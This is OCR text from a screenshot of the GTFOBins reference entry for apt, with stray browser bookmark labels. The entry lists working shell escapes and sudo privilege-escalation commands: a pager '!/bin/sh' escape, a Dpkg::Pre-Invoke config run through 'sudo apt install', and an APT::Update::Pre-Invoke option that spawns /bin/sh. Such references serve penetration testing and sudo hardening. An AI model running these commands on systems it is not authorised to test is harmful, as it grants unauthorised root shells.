 GTFOBins/GTFOBins.github.io
apt | GTFOBins
gtfobins.github.io/gtfobins/apt/#sudo
知攻善防实验室 译 百度翻译 chatgpt 网课 学校 AI 资产 渗透 导航 工具 聊天 游戏 视频 音乐 网盘 图片 短信 邮箱 虚拟机 » 所有书签
It can be used to break out from restricted environments by spawning an interactive system shell.
This invokes the default pager, which is likely to be less, other functions may apply.
apt changelog apt
!/bin/sh
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
(a) This invokes the default pager, which is likely to be less, other functions may apply.
sudo apt changelog apt
!/bin/sh
(b) For this to work the target package (e.g., sl) must not be installed.
TF=$(mktemp)
echo 'Dpkg::Pre-Invoke {"/bin/sh;false"}' > $TF
sudo apt install -c $TF sl
(c) When the shell exits the update command is actually executed.
sudo apt update -o APT::Update::Pre-Invoke::=/bin/sh